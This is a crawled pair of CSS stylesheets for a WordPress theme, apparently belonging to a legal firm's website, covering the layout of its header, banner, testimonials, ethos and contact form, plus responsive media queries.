article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	background-color: #fff;
	color: #000;
	font-family: 'Avenir-Roman' !important;
	font-size: 14px;
	font-weight: 400;
}
html * {
	outline:none;
}
ol, ul, li {
	list-style: none;
	margin:0px;
	padding:0px;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a {
	text-decoration:none;
}
a:hover, a:focus{
	text-decoration:none !important;
	outline:none !important;	
}
outline {
	border:0;
}

/*=== Header ===*/

.logo-area img {
	width: 80%;
	margin-bottom: -5px; max-width:450px;
}
.logo-area, .logo-area a {
	padding: 0 !important;
}
.menu li a {
	padding: 26px 20px 26px 20px!important;
	display: block;
	color: #bcbcbc;
	font-size: 15px;
}
.menu li:last-child a {
	padding-right:0 !important;
}
.menu li a:hover {
	color: #0e1c40 !important;
}
.header {
	background: #fff;
	border-top: 1px solid #c9cacb;
	border-bottom: 1px solid #c9cacb;
	position: sticky;
	top: 0;
	z-index: 99999;
}



/*===== Banner =====*/

.banner-bg{background-size:cover; background-image:url(../image/banner-bg.jpg); background-repeat:no-repeat; background-position-x:0; background-position-y:0;}

.banner {
    position: relative;
}
.typewriter-text h1 a {
	color: #0e1c40;
	font-size: 40px; 
}
.banner-logo{ max-width:100%; max-height:700px;}
.banner-image{width:80%;}
.banner-content .banner-image img { width:100%;}
.typewriter-text { text-align:left;
	position: absolute;
	bottom: 10%;
	/*left: 14.5%;*/
}
.roated-text {
	font-size: 22px;
	position: absolute;
	color: #fff;
	transform: rotate(90deg);
	top: 35%;
	right: -130px;
}

/*====== About =======*/


.about-sec {
	padding: 100px 0 0;
	position: relative;
}

.about-sec:after {
    content: "";
	width: 1px;
	height: 100%;
	background: #dfe0e1;
	position: absolute;
	left: 30.5%;
    top: 0;
}
.site-title h4 {
	color: #eb8f1d;
	font-size: 24px;
	font-family: 'Avenir-Light';
}
.site-title {
	width: 50%;
}
.page-content h2 {
	font-family: 'MADECoachella';
	color: #0f1d41;
	line-height: 45px;
	margin-bottom: 20px;
	font-size: 36px;
}
.page-content p {
	font-size: 16px;
	color: #828488;
	line-height: 24px;
	font-family: 'Avenir-Light';
	margin-bottom: 10px;
}

.page-content p.p1{margin-bottom:80px;}
.site-btn {
	margin: 50px 0;
}
.site-btn a {
	padding: 10px 25px;
	background: rgba(0,0,0,0);
	border: 2px solid #c37323;
	color: #c37323;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 1px;
}
.site-btn a:hover {
	color: #fff;
    border: 2px solid #c37323;
	box-shadow: inset 180px 0 0 #c37323;
    transition:0.5s all ease-in-out;
	-moz-transition:0.5s all ease-in-out;
	-webkit-transition:0.5s all ease-in-out;
	-ms-transition:0.5s all ease-in-out;
	-o-transition:0.5s all ease-in-out;
}

/*======= Services =======*/

.service-con p {
	margin-bottom:30px!important;
	position: relative;
}

/*.service-con p::after {
	position: absolute;
	content: "";
	background: #d8d9da;
	width: 290px;
	height: 1px;
	bottom: -20px;
	left: 0;
}*/
.service-con p:last-child:after {
	display: none;
}
.service-con p:last-child{margin-bottom:0px;}



.ethos-con p {
	margin-bottom:100px;
	position: relative;
}

.ethos-con p::after {
	position: absolute;
	content: "";
	background: #d8d9da;
	width: 290px;
	height: 1px;
	bottom: -40px;
	left: 0;
}
.ethos-con p:last-child:after {
	display: none;
}
.ethos-con p:last-child{margin-bottom:100px;}

/*======= Testimonials =======*/

.testimonials {
	padding: 50px 0 50px;
	position: relative;
}
#testi-outer{padding-top:100px;}
#testi {
	background-position: top;
	background-size: 100%;
	background-repeat: no-repeat;
    background-attachment: fixed;
}
.testimonials .site-title h4 {
	color: #fff;
}
.testi-slider .item p {
	color: #fff;
	font-size: 16px;
	width: 85%;
	margin:0 0 10px 0;
}
.testi-slider .item h4 {
	color: #fff;
	font-family: 'MADECoachella';
	font-size: 20px;
	margin: 80px 0 10px 0;
	position: relative;
}
.testi-slider .item h5 {
	color: #fff;
    font-size: 15px;
}
.testi-slider .item h4::before {
	position: absolute;
	content: "";
	background: #d8d9da;
	width: 290px;
	height: 1px;
	top: -20px;
	left: 0;
}
.testi-slider .owl-dots .owl-dot.active span, .testi-slider .owl-dots .owl-dot:hover span {
	background: #fff !important;
}
.testi-slider .owl-dots .owl-dot span {
	width: 12px !important;
	height: 12px !important;
	margin: 5px 7px;
	background: rgba(0,0,0,0) !important;
	border: 1px solid #fff !important;
}
.testi-slider .owl-nav.disabled + .owl-dots {
	margin-top: 10px;
	position: absolute;
	transform: rotate(90deg);
	top: 40px;
	right: -50px;
}
/*========= Ethos =========*/

.ethos-sec {
	padding:100px 0 50px;
	position: relative;
}
.ethos-sec:after {
    content: "";
	width: 1px;
	height: 100%;
	background: #dfe0e1;
	position: absolute;
	left: 30.5%;
    top: 0;
}
.ethos-con ul li a {
	font-size: 24px;
	font-family: 'MADECoachella';
	color: #0f1d41;
}
/*
.ethos-con ul li a:hover {
	color: #eb8f1d;
}
*/
.ethos-con ul {
	margin-bottom: 60px;
}
/*====== contact ======*/

.footer-logo img {
	width: 100%;
}
.con-deatails ul {
	float: left;
}
.con-deatails ul li a {
	color: #091f40;
	font-size: 24px;
}
.con-deatails ul li a:hover {
	color: #eb8f1d;
}
.social img {
	width: 10%;
	float: right;
}
#contact {
	/*margin-top: 180px;*/
	padding-top:180px;
}
.footer-logo {
	position: relative;
	margin-bottom: 30px;
}
.con-deatails {
	position: absolute;
	width: 100%;
	bottom: 30px;
}
.field {
	position: relative;
}
.field input[type="text"], .field input[type="tel"], .field input[type="email"], .field textarea {
	width: 100%;
	padding: 15px 35px 15px 15px;
	margin-bottom: 10px;
	background: #f8faf9;
	border: 1px solid #ddd;
	font-size: 16px;
	color: #000;
}
.icon img {
	width: 20px;
	position: absolute;
	top: 18px;
	right: 30px;
}

.field input[type="submit"] {
	margin: 30px 0;
	padding: 10px 50px;
	background: rgba(0,0,0,0);
	border: 2px solid #c37323;
	color: #c37323;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 1px;
}
.field input[type="submit"]:hover {
	color: #fff;
    border: 2px solid #c37323;
	box-shadow: inset 180px 0 0 #c37323;
    transition:0.5s all ease-in-out;
	-moz-transition:0.5s all ease-in-out;
	-webkit-transition:0.5s all ease-in-out;
	-ms-transition:0.5s all ease-in-out;
	-o-transition:0.5s all ease-in-out;
}

.field input[type="text"] {
	background: #f8faf9 url(../image/user.png);
	background-repeat: no-repeat;
	background-position: 98% 12px;
	background-size: 20px;
}
.field input[type="email"] {
	background: #f8faf9 url(../image/message.png);
	background-repeat: no-repeat;
	background-position: 98% 18px;
	background-size: 20px;
}

.contact-part {
	position: relative;
}
/*
.contact-part:before {
    content: "";
	width: 100%;
	height: 1px;
	background: #dfe0e1;
	position: absolute;
	left: 30.5%;
    top: 0;
}
*/

.fullwidth {
    position: relative;
    width: 100%;
 }
.bg-left {
	background-repeat: no-repeat !important;
	background-size: cover !important:
	background-position: 50% 0 !important; 
    /*background:url(../image/L.jpg) no-repeat 50% 0; background-size:cover;*/
    left: 0;
    top: 0;
    bottom: 0;
    position: absolute;
    width: 50%;
	border-bottom:1px solid #c9cacb; background-position:0;
}
.bg-right {
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat !important;
	background-size: cover !important:
	background-position: 0 0 !important; 
    /*background:url(../image/R.jpg) no-repeat 0 0; background-size:cover;*/
    position: absolute;
    width: 50%;
	border-bottom:1px solid #c9cacb; background-position:0;
}








--- FILE ---
content_type: text/css
request_url: https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/responsive.css?ver=1.0
body_size: 722
content:
/******************************MEDIA QUERIES***********************/
@media (min-width:2280px) {

}
@media (min-width:1900px) {


.banner-bg{ background-position-x:0; background-position-y:-50px;}

}

@media (min-width:1280px) {



}

@media (min-width:1600px) {


}

@media screen and (max-width: 1600px) {

.container{width:960px !important;	}

.roated-text{color:#0e1c3f;}
.banner-logo{max-height:550px;}

}

@media screen and (max-width: 1366px) {



}

@media screen and (max-width: 1280px) {


	
}
@media screen and (max-width: 1100px) {
#testi {
	background-size: cover;
}
}

 @media screen and (max-width: 980px) {
 
 .header{padding:10px 0;}

 }
 @media screen and (max-width: 812px) {
 
 
.container{
	width:auto !important;	
} 
.logo-area img {
	width: 60%;
}
.header .navbar-toggler {
	border: none !important;
}  
.banner-bg {
	background-size: 100% 100%;
}
.menu li a {
	padding: 10px 20px 10px !important;
	display: block;
	color: #bcbcbc;
	font-size: 16px;
	text-align: center;
}
.typewriter-text h1 a {
	color: #0e1c40;
	font-size: 30px;
}
.roated-text {
	font-size: 20px;
	top: 35%;
	right: -70px;
}
.page-content h2 {
	line-height: 25px;
	font-size: 20px;
}
.site-title h4 {
	font-size: 20px;
}     
.page-content p {
	font-size: 14px;
	line-height: 20px;
}
.site-title {
	width: 100%;
}     
.service-con p::after {
	width: 100%;
}     
#testi {
	background-size: cover;
}     
.testi-slider .item {
	margin-top: 30px;
}
.testi-slider .owl-nav.disabled + .owl-dots {
	right: -70px;
}     
     
.testi-slider .item p {
	font-size: 14px;
	line-height: 24px;
}     
.ethos-sec::after {
	display: none;
}     
.ethos-con ul {
	margin-top: 40px;
}     
.ethos-con ul li a {
	font-size: 16px;
	margin-bottom: 10px;
	display: block;
}     
#contact {
	margin-top: 110px;
}
.con-deatails ul li a {
	font-size: 24px;
}     
.field input[type="text"], .field input[type="email"] {
	background-position: 95% 12px;
}     
.header .navbar-toggler {
	position: absolute;
	right: 0;
	top: 28px;
}  
	 
.about-sec:after{width:0px!important;}
     
}
@media screen and (max-width: 768px) {
.header .navbar-toggler {
	position: absolute;
	right: 0;
	top: 40px;
}
.social img {
	width: 12%;
}
}
@media screen and (max-width: 756px) {
.header .navbar-toggler {
	top: 13px;
}
.con-deatails {
	bottom: 0;
}  
.social img {
	width: 16%;
}
}
 
@media screen and (max-width: 667px) {
.ethos-con ul {
	margin-top: 0;
}
.con-deatails {
	bottom: 0px;
}
.social img {
	width: 16%;
}
.header .navbar-toggler {
	top: 13px;
}    
}
@media screen and (max-width: 568px) {
.menu li a {
	padding: 10px 20px 10px !important;
	display: block;
	color: #bcbcbc;
	font-size: 16px;
	text-align: center;
}
.typewriter-text h1 a {
	color: #0e1c40;
	font-size: 15px;
}
.roated-text {
	font-size: 12px;
	top: 35%;
	right: -70px;
}
.page-content h2 {
	line-height: 25px;
	font-size: 20px;
	margin-top: 30px;
}
.page-content p {
	font-size: 14px;
	line-height: 20px;
}
.site-title {
	width: 100%;
}     
.service-con p::after {
	width: 100%;
}     
#testi {
	background-size: cover;
}     
.testi-slider .item {
	margin-top: 30px;
}
.testi-slider .owl-nav.disabled + .owl-dots {
	right: -70px;
}     
     
.testi-slider .item p {
	font-size: 14px;
	line-height: 24px;
}     
.ethos-sec::after {
	display: none;
}     
.ethos-con ul {
	margin-top: 40px;
}     
.ethos-con ul li a {
	font-size: 16px;
	margin-bottom: 10px;
	display: block;
}     
#contact {
	margin-top: 10%;
}
.con-deatails ul li a {
	font-size: 20px;
}    
.social img {
	width: 9%;
}
.field input[type="text"], .field input[type="email"] {
	background-position: 95% 12px;
}
.header .navbar-toggler {
	position: absolute;
	right: 0;
	top: 15px;
}
.banner-content .banner-image img {
	width: 72%;
}

}
@media screen and (max-width: 480px) {
.header .navbar-toggler {
	position: absolute;
	right: 0;
	top: 18px;
}
}
    
@media screen and (max-width: 414px) {    
.header .navbar-toggler {
	top: 5px;
}
}

@media screen and (max-width: 375px) {

.header .navbar-toggler {
	position: absolute;
	right: 0;
	top: 3px;
	border: none !important;
}    
 .con-deatails {
	bottom: 0px;
}  
.social img {
	width: 14%;
}  
.banner-bg {
	background-size: 100% 100%;
}
.banner-content .banner-image img {
	width: 90%;
}    
    
    
}
@media screen and (max-width: 320px) {
.header .navbar-toggler {
	position: absolute;
	right: 0;
	top: 2px;
	border: none !important;
}
.logo-area img {
	width: 70%;
}   
.social img {
	width: 17%;
}
}
